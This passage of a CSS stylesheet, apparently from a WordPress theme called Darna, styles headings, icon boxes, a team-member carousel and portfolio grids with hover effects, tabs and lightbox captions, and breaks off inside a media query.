.darna-heading.style2 h2 {
  color: #ffffff;
}
.darna-heading.style2 p {
  color: #979797;
}
@media (max-width: 768px) {
  .darna-heading h2 {
    font-size: 40px;
  }
}
/**
 * 9.5 - IconBox
 * ----------------------------------------------------------------------------
 */
.darna-icon-box.style1,
.darna-icon-box.style2 {
  text-align: center;
}
.darna-icon-box.style1 .ibox-icon,
.darna-icon-box.style2 .ibox-icon {
  display: block;
  height: 68px;
  width: 68px;
  background-color: #1e73be;
  border: 4px solid #1e73be;
  margin-left: auto;
  margin-right: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.darna-icon-box.style1 .ibox-icon i,
.darna-icon-box.style2 .ibox-icon i {
  font-size: 32px;
  line-height: 60px;
  color: #ffffff;
}
.darna-icon-box.style1 .ibox-icon img,
.darna-icon-box.style2 .ibox-icon img {
  width: 60px;
  height: 60px;
}
.darna-icon-box.style1:hover .ibox-icon,
.darna-icon-box.style2:hover .ibox-icon {
  background-color: #ffffff;
  text-decoration: none;
}
.darna-icon-box.style1:hover .ibox-icon i,
.darna-icon-box.style2:hover .ibox-icon i {
  color: #222222;
}
.darna-icon-box.style1 h3,
.darna-icon-box.style2 h3 {
  font-family: 'Roboto';
  font-size: 21px;
  padding-top: 19px;
  margin: 0;
}
.darna-icon-box.style1 h3 a,
.darna-icon-box.style2 h3 a {
  font-family: inherit;
  font-size: inherit;
  color: #222222;
  line-height: 1;
  text-transform: uppercase;
}
.darna-icon-box.style1 h3 a:hover,
.darna-icon-box.style2 h3 a:hover {
  text-decoration: none;
}
.darna-icon-box.style1 p,
.darna-icon-box.style2 p {
  font-family: 'Roboto';
  font-size: 14px;
  color: #8f8f8f;
  line-height: 1.71;
  padding-top: 10px;
}
.darna-icon-box.style2 .ibox-icon {
  background-color: transparent;
  border: 4px solid transparent;
}
.darna-icon-box.style2 .ibox-icon i {
  color: #1e73be;
  font-size: 40px;
}
.darna-icon-box.style2:hover .ibox-icon {
  background-color: #ffffff;
  border-color: #1e73be;
}
.darna-icon-box.style2 h3 {
  font-size: 18px;
  padding-top: 10px;
}
.darna-icon-box.style2 p {
  padding-top: 18px;
}
.darna-icon-box.style3 .ibox-icon {
  display: block;
  height: 57px;
  width: 62px;
  text-align: center;
  float: left;
  background-color: #1e73be;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.darna-icon-box.style3 .ibox-icon i {
  font-size: 26px;
  line-height: 57px;
  color: #ffffff;
}
.darna-icon-box.style3 .ibox-icon img {
  height: 100%;
  width: 100%;
}
.darna-icon-box.style3:hover .ibox-icon {
  text-decoration: none;
}
.darna-icon-box.style3:hover .ibox-icon i {
  color: #222222;
}
.darna-icon-box.style3 h3 {
  font-family: 'Roboto';
  font-size: 32px;
  line-height: 1;
  margin: 0;
  overflow: hidden;
  padding-left: 21px;
  padding-top: 16px;
}
.darna-icon-box.style3 h3 a {
  font-family: inherit;
  font-size: inherit;
  color: #222222;
  text-transform: uppercase;
}
.darna-icon-box.style3 h3 a:hover {
  text-decoration: none;
}
.darna-icon-box.style3 p {
  font-family: 'Roboto';
  font-size: 14px;
  color: #8f8f8f;
  line-height: 1.71;
  padding-top: 25px;
  clear: both;
}
.darna-icon-box.style4 {
  text-align: center;
}
.darna-icon-box.style4 .ibox-icon {
  display: block;
  height: 110px;
  width: 110px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #222222;
  margin-left: auto;
  margin-right: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.darna-icon-box.style4 .ibox-icon i {
  font-size: 32px;
  line-height: 110px;
  color: #ffffff;
}
.darna-icon-box.style4 .ibox-icon img {
  width: 110px;
  height: 110px;
}
.darna-icon-box.style4:hover .ibox-icon {
  background-color: #1e73be;
  text-decoration: none;
}
.darna-icon-box.style4:hover .ibox-icon i {
  color: #ffffff;
}
.darna-icon-box.style4 h3 {
  font-family: 'Roboto';
  font-size: 18px;
  color: #222222;
  padding-top: 30px;
  margin: 0;
  line-height: 1.11;
}
.darna-icon-box.style4 h3 a {
  font-family: inherit;
  font-size: inherit;
  color: #222222;
  line-height: 1;
  text-transform: uppercase;
}
.darna-icon-box.style4 h3 a:hover {
  text-decoration: none;
}
.darna-icon-box.style4 p {
  font-family: 'Roboto';
  font-size: 14px;
  color: #8f8f8f;
  line-height: 1.86;
  padding-top: 10px;
}
.darna-icon-box.style5 {
  margin-bottom: 35px;
}
.darna-icon-box.style5 .ibox-icon {
  display: block;
  height: 68px;
  width: 68px;
  float: left;
  text-align: center;
  background-color: transparent;
  border: 1px solid #DDDDDD;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.darna-icon-box.style5 .ibox-icon i {
  font-size: 30px;
  line-height: 66px;
  color: #DDDDDD;
}
.darna-icon-box.style5 .ibox-icon img {
  height: 100%;
  width: 100%;
}
.darna-icon-box.style5:hover .ibox-icon {
  background-color: #1e73be;
  text-decoration: none;
}
.darna-icon-box.style5:hover .ibox-icon i {
  color: #ffffff;
}
.darna-icon-box.style5 h3 {
  padding-left: 100px;
  font-family: 'Roboto';
  font-size: 21px;
  color: #222222;
  margin: 0;
  line-height: 0.95;
  padding-top: 5px;
}
.darna-icon-box.style5 h3 a {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
  letter-spacing: 0.02em;
  text-transform: uppercase;
}
.darna-icon-box.style5 h3 a:hover {
  text-decoration: none;
}
.darna-icon-box.style5 p {
  padding-left: 100px;
  font-family: 'Roboto';
  font-size: 14px;
  color: #8f8f8f;
  line-height: 1.71;
  padding-top: 15px;
}
.darna-icon-box.style6 .ibox-icon {
  float: left;
  display: block;
  line-height: 1;
}
.darna-icon-box.style6 .ibox-icon i {
  font-size: 40px;
  color: #1e73be;
}
.darna-icon-box.style6 .ibox-icon img {
  height: 40px;
  width: 40px;
}
.darna-icon-box.style6:hover .ibox-icon {
  text-decoration: none;
}
.darna-icon-box.style6:hover .ibox-icon i {
  color: #222222;
}
.darna-icon-box.style6 h3 {
  font-family: 'Roboto';
  font-size: 18px;
  line-height: 1.11;
  overflow: hidden;
  margin: 0;
  padding-left: 21px;
  padding-top: 11px;
}
.darna-icon-box.style6 h3 a {
  font-family: inherit;
  font-size: inherit;
  color: #222222;
  text-transform: uppercase;
}
.darna-icon-box.style6 h3 a:hover {
  text-decoration: none;
}
.darna-icon-box.style6 p {
  font-family: 'Roboto';
  font-size: 14px;
  color: #8f8f8f;
  line-height: 1.71;
  padding-top: 10px;
  clear: both;
}
/**
 * 9.6 - OurTeam
 * ----------------------------------------------------------------------------
 */
.darna-ourteam.style1 {
  text-align: center;
}
.darna-ourteam.style1 .owl-wrapper .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.darna-ourteam.style1 .darna-ourteam-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.darna-ourteam.style1 .ourteam-item {
  position: relative;
}
.darna-ourteam.style1 .ourteam-item .ourteam-avatar {
  position: relative;
}
.darna-ourteam.style1 .ourteam-item .ourteam-avatar img {
  width: 100%;
  height: 100%;
}
.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 30px;
  padding: 0;
  opacity: 0;
}
.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li {
  display: inline-block;
}
.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li a {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  display: inline-block;
  width: 30px;
  height: 30px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li a i {
  line-height: 30px;
  font-size: 18px;
}
.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li a:hover {
  background-color: #1e73be;
  color: #ffffff;
}
.darna-ourteam.style1 .ourteam-item .ourteam-info {
  background-color: #F8F8F8;
}
.darna-ourteam.style1 .ourteam-item .ourteam-info p {
  font-family: 'Roboto';
  font-size: 18px;
  color: #292929;
  line-height: 1;
  letter-spacing: 0.02em;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
  padding-top: 30px;
}
.darna-ourteam.style1 .ourteam-item .ourteam-info p a {
  color: inherit;
}
.darna-ourteam.style1 .ourteam-item .ourteam-info span {
  font-family: 'Roboto';
  font-size: 11px;
  color: #8f8f8f;
  line-height: 1;
  font-weight: bold;
  margin: 0;
  display: block;
  padding: 12px 0 30px;
}
.darna-ourteam.style1 .ourteam-item:hover .ourteam-avatar:before {
  content: '';
  display: block;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.75);
}
.darna-ourteam.style1 .ourteam-item:hover .ourteam-avatar .ourteam-social {
  opacity: 1;
}
.darna-ourteam.style1 .ourteam-item:hover .ourteam-avatar .ourteam-social a {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.darna-ourteam.style1 .ourteam-item:hover .ourteam-info {
  background-color: #1e73be;
}
.darna-ourteam.style1 .ourteam-item:hover .ourteam-info p {
  color: #ffffff;
}
.darna-ourteam.style1 .ourteam-item:hover .ourteam-info span {
  color: #222222;
}
.darna-ourteam.style1 .owl-theme .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  background-color: #2B2B2B;
  opacity: 1;
  margin: auto;
  padding: 0;
}
.darna-ourteam.style1 .owl-theme .owl-controls .owl-buttons div i {
  font-size: 21px;
  color: #ffffff;
  line-height: 40px;
}
.darna-ourteam.style1 .owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #1e73be;
}
.darna-ourteam.style1 .owl-theme .owl-controls {
  margin-top: 0;
}
.darna-ourteam.style1 .owl-theme .owl-buttons .owl-prev {
  position: absolute;
  left: -45px;
  top: 0;
  bottom: 30px;
  margin: auto;
}
.darna-ourteam.style1 .owl-theme .owl-buttons .owl-next {
  position: absolute;
  right: -45px;
  top: 0;
  bottom: 30px;
  margin: auto;
}
/**
 * 9.7 - Portfolio
 * ----------------------------------------------------------------------------
 */
.secondary-font {
  font-family: 'Roboto';
}
.menu-font {
  font-family: 'Roboto';
}
.primary-font {
  font-family: 'Roboto';
}
.primary-color {
  color: #1e73be;
}
.border-primary-color,
.border-primary-color:after,
.border-primary-color:before {
  border-color: #1e73be;
}
.bold-color {
  color: #222222;
}
.center {
  text-align: center;
}
.primary-color-hover:hover,
.entry-content a.primary-color-hover:hover,
.comment-text a.primary-color-hover:hover {
  color: #1e73be;
}
.paging .portfolio-wrapper {
  overflow: hidden;
}
.portfolio-full.small-slider .owl-carousel .owl-wrapper-outer,
.portfolio.slider .owl-carousel .owl-wrapper-outer {
  overflow: hidden;
}
.portfolio-full.small-slider .owl-next,
.portfolio.slider .owl-next,
.portfolio-full.small-slider .owl-prev,
.portfolio.slider .owl-prev {
  height: 30px;
  position: absolute;
  top: 43%;
  width: 30px;
  background-color: #fff;
  padding: 0;
}
.portfolio-full.small-slider .owl-prev,
.portfolio.slider .owl-prev {
  left: -40px;
}
.portfolio-full.small-slider .owl-prev i,
.portfolio.slider .owl-prev i {
  font-size: 16px;
  margin-left: -1px;
  margin-top: 4px;
}
.portfolio-full.small-slider .owl-next,
.portfolio.slider .owl-next {
  right: -40px;
}
.portfolio-full.small-slider .owl-next i,
.portfolio.slider .owl-next i {
  font-size: 16px;
  margin-left: 1px;
  margin-top: 4px;
}
.portfolio.slider .owl-controls {
  text-align: right;
  position: relative;
}
.portfolio.slider .owl-controls a.darna-button {
  position: absolute;
  left: 0;
}
.portfolio.slider .owl-controls a.darna-button:hover {
  box-shadow: 0 3px 10px -2px #777777;
}
.portfolio.slider .owl-controls.container {
  padding-right: 0;
  padding-left: 0;
}
.portfolio.slider .owl-controls.container .owl-buttons {
  position: absolute;
  right: 0;
  top: 40px;
  width: 150px;
}
.portfolio.slider .owl-carousel .owl-buttons {
  display: inline-block;
}
.portfolio.slider .owl-next,
.portfolio.slider .owl-prev {
  position: relative;
  left: 0;
  right: 0;
  text-align: center;
  margin-top: 0;
}
.view-button-wrap {
  margin-top: 40px;
}
.portfolio .portfolio-tabs {
  display: table;
  width: 100%;
}
.portfolio .portfolio-tabs ul {
  list-style: none;
  padding: 0;
  margin-bottom: 30px;
  position: relative;
}
.portfolio .portfolio-tabs ul.magic-line-container {
  border-top: solid 1px #dfdfdf;
  border-bottom: solid 1px #dfdfdf;
}
.portfolio .portfolio-tabs ul.cat-style-normal:before,
.portfolio .portfolio-tabs ul.cat-style-normal:after {
  position: absolute;
  top: 50%;
  border-top: solid 2px;
  width: 20px;
  content: "";
}
.portfolio .portfolio-tabs ul.cat-style-normal:after {
  left: -38px;
}
.portfolio .portfolio-tabs ul.cat-style-normal:before {
  right: -38px;
}
.portfolio .portfolio-tabs ul li {
  float: left;
  margin-left: 25px;
  margin-right: 25px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 2;
  position: relative;
}
.portfolio .portfolio-tabs ul li > a {
  font-size: 11px;
  font-weight: 400;
  color: #222222;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
}
.portfolio .portfolio-tabs ul li > a.active,
.portfolio .portfolio-tabs ul li > a:hover {
  color: #1e73be;
}
.portfolio .portfolio-tabs ul li:first-child {
  margin-left: 0;
}
.portfolio .portfolio-tabs ul li.last {
  margin-right: 0;
}
.portfolio .portfolio-tabs ul li.none-magic-line {
  color: #000;
}
.portfolio .portfolio-tabs ul.magic-line-container li {
  margin-right: 0;
  margin-left: 0;
}
.portfolio .portfolio-tabs ul.magic-line-container li a {
  margin-left: 10px;
  margin-right: 10px;
}
.portfolio .portfolio-tabs ul.magic-line-container li:first-child a {
  margin-left: 0;
}
.portfolio .portfolio-tabs ul.magic-line-container li.last a {
  margin-right: 0;
}
.portfolio .portfolio-tabs ul li.magic-line {
  position: absolute;
  left: 0;
  width: 0;
  height: 2px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  background-color: #1e73be;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.portfolio .portfolio-tabs ul li.bottom.magic-line {
  bottom: -1px;
}
.portfolio .portfolio-tabs ul li.top.magic-line {
  top: -1px;
}
.portfolio .portfolio-tabs .tab-wrapper.center {
  text-align: center;
}
.portfolio .portfolio-tabs .tab-wrapper.center ul {
  text-align: center;
  display: inline-block;
}
.portfolio .portfolio-tabs .tab-wrapper.right > ul {
  float: right;
}
.portfolio .portfolio-tabs .tab-wrapper.left > ul {
  float: left;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap {
  line-height: 1;
  background-color: #f4f4f4;
  margin-bottom: 30px;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul {
  margin-bottom: 0;
  padding-left: 0;
  margin-left: auto;
  margin-right: auto;
  display: table;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li {
  margin-left: 0;
  margin-right: 0;
  padding-left: 25px;
  padding-right: 25px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li:hover,
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li.active {
  background-color: #1e73be;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li:hover a,
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li.active a {
  color: #fff;
}
.portfolio .portfolio-tabs .title-portfolio {
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  text-transform: uppercase;
  line-height: 1;
}
.portfolio .portfolio-tabs .title-portfolio .bottom-line {
  width: 45px;
  border-top: solid 2px #1e73be;
  display: block;
  margin-top: 20px;
}
.portfolio .portfolio-tabs .title-portfolio.isolation {
  display: block;
  margin-bottom: 30px;
}
.portfolio .portfolio-tabs .title-portfolio.isolation > span {
  display: block;
}
.portfolio .portfolio-tabs .title-portfolio.isolation .bottom-line {
  display: inline-block;
}
.portfolio .portfolio-tabs .title-portfolio.isolation.left,
.portfolio .portfolio-tabs .title-portfolio.isolation.right {
  float: none;
  position: relative;
  left: 0;
  right: 0;
}
.portfolio .portfolio-tabs .title-portfolio.isolation.right {
  text-align: right;
}
.portfolio .portfolio-tabs .title-portfolio.center {
  text-align: center;
  line-height: 1;
  margin-bottom: 30px;
}
.portfolio .portfolio-tabs .title-portfolio.left {
  float: left;
  position: absolute;
  left: 15px;
}
.portfolio .portfolio-tabs .title-portfolio.right {
  float: right;
  position: absolute;
  right: 15px;
}
.portfolio.style_2 .title-portfolio {
  color: #fff;
}
.portfolio.style_2 .portfolio-tabs ul.magic-line-container {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.portfolio.style_2 .portfolio-tabs ul li > a {
  color: #fff;
  font-size: 13px;
}
.portfolio.style_2 .portfolio-tabs ul li > a.active,
.portfolio.style_2 .portfolio-tabs ul li > a:hover {
  color: #1e73be;
}
.portfolio.style_2 .owl-theme .owl-controls .owl-buttons div {
  background-color: #3f3f3f;
  color: #fff;
  opacity: 1;
}
.portfolio.style_2 .owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #1e73be;
}
/* pretty Photo */
div.light_rounded .pp_description,
div.light_square .pp_description {
  text-align: center;
  font-weight: 600;
  font-size: 16px;
}
div.light_rounded .pp_description a,
div.light_square .pp_description a {
  text-decoration: none;
  color: #8f8f8f;
}
div.light_rounded .pp_description a:hover,
div.light_square .pp_description a:hover {
  text-decoration: none;
  color: #1e73be;
}
/* end pretty Photo */
.portfolio-wrapper.darna-col-md-2 .owl-wrapper-outer .portfolio-item,
.portfolio-wrapper.darna-col-md-3 .owl-wrapper-outer .portfolio-item,
.portfolio-wrapper.darna-col-md-4 .owl-wrapper-outer .portfolio-item {
  width: 100%;
  padding-bottom: 0;
}
.portfolio-wrapper.col-padding-10.owl-carousel,
.portfolio-wrapper.col-padding-15.owl-carousel,
.portfolio-wrapper.col-padding-20.owl-carousel,
.portfolio-wrapper.col-padding-40.owl-carousel {
  margin: 0;
}
.portfolio-wrapper.darna-col-md-2 .portfolio-item {
  width: 50%;
  float: left;
}
.portfolio-wrapper.darna-col-md-2 .portfolio-item .post-title a {
  font-size: 18px;
}
.portfolio-wrapper.darna-col-md-3 .portfolio-item {
  width: 33.3333333%;
  float: left;
}
.portfolio-wrapper.darna-col-md-3 .portfolio-item .post-title a {
  font-size: 16px;
}
.portfolio-wrapper.darna-col-md-4 .portfolio-item {
  width: 25%;
  float: left;
}
.portfolio-wrapper.darna-col-md-4 .portfolio-item .post-title a {
  font-size: 15px;
}
.portfolio-wrapper.col-padding-10 {
  margin: 0 -10px -20px;
}
.portfolio-wrapper.col-padding-10 .portfolio-item {
  padding: 0px 10px 20px 10px;
}
.portfolio-wrapper.col-padding-15 {
  margin: 0 -15px -30px;
}
.portfolio-wrapper.col-padding-15 .portfolio-item {
  padding: 0px 15px 30px 15px;
}
.portfolio-wrapper.col-padding-20 {
  margin: 0 -20px -40px;
}
.portfolio-wrapper.col-padding-20 .portfolio-item {
  padding: 0px 20px 0px 20px;
}
.portfolio-wrapper.col-padding-40 {
  margin: 0 -40px -80px;
}
.portfolio-wrapper.col-padding-40 .portfolio-item {
  padding: 0px 40px 80px 40px;
}
.portfolio-wrapper .portfolio-item {
  padding: 0px;
  position: relative;
}
.portfolio-wrapper .portfolio-item img {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail {
  overflow: hidden;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover a {
  border-radius: 0px;
  border: none;
  width: 100%;
  text-decoration: none;
  display: inline;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover a:hover {
  background-color: transparent;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper {
  display: table;
  height: 100%;
  text-align: center;
  width: 100%;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner {
  display: table-cell;
  vertical-align: middle;
  padding-left: 28px;
  padding-right: 28px;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.view-gallery {
  background-color: #1e73be;
  color: #222222;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.view-gallery:hover {
  color: #fff;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.view-gallery i {
  font-size: 14px;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner div.title {
  text-align: center;
  font-weight: 400;
  color: #fff;
  margin-bottom: 5px;
  margin-top: 15px;
  font-size: 18px;
  text-transform: uppercase;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner div.title:hover {
  color: #1e73be;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  font-size: 11px;
  font-style: normal;
  text-transform: uppercase;
  color: #fff;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner img {
  max-width: 100%;
  display: inline-block;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner i {
  font-size: 22px;
}
.portfolio-wrapper .portfolio-item div.post-title {
  text-transform: none;
  text-align: center;
  font-weight: 400;
  margin-top: 20px;
}
.portfolio-wrapper .portfolio-item div.post-title a {
  color: #222222;
  font-size: 18px;
  font-weight: 400;
}
.portfolio-wrapper .portfolio-item div.post-title a:hover {
  text-decoration: none;
  color: #1e73be;
}
.portfolio-wrapper .portfolio-item div.category {
  text-align: center;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 40px;
  overflow: hidden;
  text-transform: uppercase;
}
.portfolio-wrapper .portfolio-item div.category a {
  color: #878787;
  font-size: 12px;
  font-weight: 400;
}
.portfolio-wrapper figure {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.portfolio-wrapper figure .fig-title {
  line-height: 1;
}
.portfolio-wrapper figure .fig-title .ico-view-detail,
.portfolio-wrapper figure .fig-title .ico-view-gallery {
  position: absolute;
  top: 0;
  padding: 24px;
  height: 100%;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.portfolio-wrapper figure .fig-title .ico-view-detail i,
.portfolio-wrapper figure .fig-title .ico-view-gallery i {
  font-size: 20px;
}
.portfolio-wrapper figure .fig-title .ico-view-detail {
  background-color: #1e73be;
  color: #fff;
  right: 65px;
}
.portfolio-wrapper figure .fig-title .ico-view-detail:hover {
  color: #212121;
}
.portfolio-wrapper figure .fig-title .ico-view-gallery {
  right: 0;
  background-color: #212121;
  color: #1e73be;
}
.portfolio-wrapper figure .fig-title .ico-view-gallery:hover {
  color: #fff;
}
.portfolio-wrapper figure .fig-title .category {
  display: inline-block;
  padding-top: 10px;
  font-size: 11px;
  text-transform: uppercase;
  white-space: nowrap;
}
.portfolio-wrapper figure img {
  max-width: 100%;
  display: block;
  position: relative;
  -webkit-transition: transform 0.4s;
  -moz-transition: transform 0.4s;
  -ms-transition: transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
}
.portfolio-wrapper figure a:hover {
  text-decoration: none;
}
.portfolio-wrapper figure div.title {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 1;
}
.portfolio-wrapper figure:hover img {
  transform: translateY(-50px);
}
.portfolio-wrapper figure:hover figcaption {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: transform 0.4s, opacity 0.1s;
  -moz-transition: transform 0.4s, opacity 0.1s;
  -ms-transition: transform 0.4s, opacity 0.1s;
  -o-transition: transform 0.4s, opacity 0.1s;
  transition: transform 0.4s, opacity 0.1s;
}
.portfolio-wrapper figure:hover .button-toolbox-wrap {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.portfolio-wrapper figure .button-toolbox-wrap {
  opacity: 0;
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -o-transform: translateY(20%);
  -ms-transform: translateY(20%);
  transform: translateY(20%);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
.portfolio-wrapper figure .button-toolbox-wrap .button-toolbox {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
.portfolio-wrapper figure .button-toolbox-wrap .inner {
  display: table-cell;
  vertical-align: middle;
  font-size: 0px;
}
.portfolio-wrapper figure .button-toolbox-wrap a {
  width: 60px;
  height: 60px;
  display: inline-block;
  color: #fff;
  text-align: center;
  padding-top: 15px;
  font-size: 16px;
}
.portfolio-wrapper figure .button-toolbox-wrap .ico-view-detail {
  background-color: #1e73be;
}
.portfolio-wrapper figure .button-toolbox-wrap .ico-view-detail:hover {
  background-color: #fff;
  color: #1e73be;
}
.portfolio-wrapper figure .button-toolbox-wrap .ico-view-gallery {
  background-color: #000;
}
.portfolio-wrapper figure .button-toolbox-wrap .ico-view-gallery:hover {
  background-color: #1e73be;
}
.portfolio-wrapper figcaption {
  position: absolute;
  left: 0;
  padding: 14px 14px 14px 20px;
  background-color: #fff;
  width: 100%;
  top: auto;
  bottom: 0;
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  transition: transform 0.4s, opacity 0.1s 0.3s;
}
.portfolio-wrapper figcaption.dark {
  background-color: #222;
}
.portfolio-wrapper figcaption.dark .fig-title .title,
.portfolio-wrapper figcaption.dark .fig-title .category,
.portfolio-wrapper figcaption.dark .fig-title .ico-view-gallery {
  color: #fff;
}
.portfolio-wrapper figcaption.dark .fig-title .title:hover,
.portfolio-wrapper figcaption.dark .fig-title .category:hover,
.portfolio-wrapper figcaption.dark .fig-title .ico-view-gallery:hover {
  color: #1e73be;
}
.portfolio-item.col-padding-10 div.category {
  margin-bottom: 20px;
}
.portfolio-item.col-padding-15 div.category {
  margin-bottom: 10px;
}
.portfolio-item.col-padding-20 div.category {
  margin-bottom: 0px;
}
.portfolio-item .entry-thumbnail.title .entry-hover-wrapper .entry-hover-inner h5 {
  margin-bottom: 0px;
}
.portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner .excerpt {
  color: #8f8f8f;
  height: 75px;
  overflow: hidden;
}
body.boxed .portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner .icon.full {
  display: none;
}
/*body.boxed{
   .portfolio.style_2{
     .owl-theme .owl-controls .owl-buttons{
       .owl-prev{
         left: 20px;
       }
       .owl-next{
         right: 20px;
       }
     }
   }
 }*/
.portfolio-load-more-wrapper {
  text-align: center;
  margin-top: 88px;
  position: relative;
}
.entry-thumbnail {
  overflow: hidden;
  position: relative;
}
.entry-thumbnail:hover .entry-thumbnail-hover {
  opacity: 1;
}
.entry-thumbnail .entry-thumbnail-hover {
  background-color: rgba(0, 0, 0, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  -webkit-transition: 0.5s ease-out 0s;
  -moz-transition: 0.5s ease-out 0s;
  -ms-transition: 0.5s ease-out 0s;
  -o-transition: 0.5s ease-out 0s;
  transition: 0.5s ease-out 0s;
}
.portfolio .paging {
  margin-top: 40px;
  margin-bottom: 70px;
  text-align: center;
}
.portfolio .paging a {
  padding-left: 56px;
  padding-right: 56px;
}
.portfolio-item .entry-thumbnail .entry-thumbnail-hover {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.archive-portfolio {
  margin-top: 40px;
}
.style_2 .owl-next,
.style_2 .owl-prev {
  background-color: #657b84;
}
@media only screen and (min-width: 1920px) {
  .portfolio-wrapper .portfolio-item .entry-thumbnail > img {
    width: 100%;
  }
}
@media only screen and (max-width: 1000px) {
  .portfolio-wrapper.darna-col-md-2 .portfolio-item .post-title,
  .portfolio-wrapper.darna-col-md-2 .portfolio-item .category {
    font-size: 12px;
  }
